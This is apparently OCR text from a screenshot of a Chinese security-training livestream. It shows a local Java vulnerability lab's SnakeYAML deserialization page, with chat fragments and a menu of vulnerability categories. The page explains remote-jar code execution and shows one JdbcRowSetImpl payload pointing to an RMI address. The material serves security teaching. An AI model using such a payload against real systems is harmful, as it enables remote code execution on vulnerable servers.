 Java 漏
- Serialized Pay
GitHub - froho
GitHub - 0x727
GitHub - 0x727
GitHub - Land
GitHub - wyzx
GitHub - whwl
GitHub - API-S
您正在共享屏幕
27:09
27.0.0.1:8000/home#/deserialize/yaml
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
Java反序列化
首页
readobject
xmldecoder
SnakeYaml
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
SnakeYAML 反序列化
SnakeYAML 在反序列化时可以指定 class 类型和构造方法的参数
结合 JDK 自带的 javax.script.ScriptEngineManager 类，可实现加载远程 jar 包，完成任意代码执行
使用 IDM 下载
漏洞测试
请输入yaml:
!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://127.0.0.1:2222/exp', autoCommit: true}
立即提交
重置
测试结果
聊天
直接上shell了
Master_寒蝉
该改改了
靶场名称叫做什么
Master_寒蝉
javasec
发送至:
所有人
发送(S)
英
20:37
2023-07-20